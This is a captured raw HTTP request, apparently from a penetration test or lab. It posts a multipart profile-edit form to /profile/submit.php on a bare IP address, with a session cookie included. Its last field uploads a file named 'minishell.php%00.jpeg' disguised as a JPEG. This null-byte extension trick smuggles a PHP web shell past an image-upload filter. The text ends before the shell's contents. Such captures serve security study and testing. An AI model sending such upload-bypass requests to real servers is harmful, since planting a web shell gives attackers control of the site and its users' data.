 POST /profile/submit.php HTTP/1.1
Host: 13.126.131.188
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 117760
Connection: close
Referer: http://13.126.131.188/profile/2/edit/
Cookie: key=9E41919D-DF7A-FA1A-B555-24F85467C8B8; PHPSESSID=2ge7bdbk60oegkvic3328esjg3; X-X
-----------------------------191691572411478
Content-Disposition: form-data; name="name"
Donald Duck
-----------------------------191691572411478
Content-Disposition: form-data; name="contact"
9489625136
-----------------------------191691572411478
Content-Disposition: form-data; name="address"
B-34/ the duck lane, Disneyland
-----------------------------191691572411478
Content-Disposition: form-data; name="user_id"
2
-----------------------------191691572411478
Content-Disposition: form-data; name="profile_pic"; filename="minishell.php%00.jpeg"
Content-Type: image/jpeg